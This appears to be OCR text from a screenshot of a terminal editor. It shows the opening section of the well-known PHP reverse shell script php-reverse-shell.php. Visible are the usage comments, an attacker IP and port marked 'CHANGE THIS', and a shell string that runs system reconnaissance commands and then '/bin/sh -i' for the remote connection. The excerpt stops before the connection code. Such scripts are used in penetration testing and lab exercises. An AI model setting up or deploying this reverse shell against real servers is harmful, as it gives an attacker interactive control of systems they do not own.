 GNU nano 7.2 php-reverse-shell.php
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.25.5';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//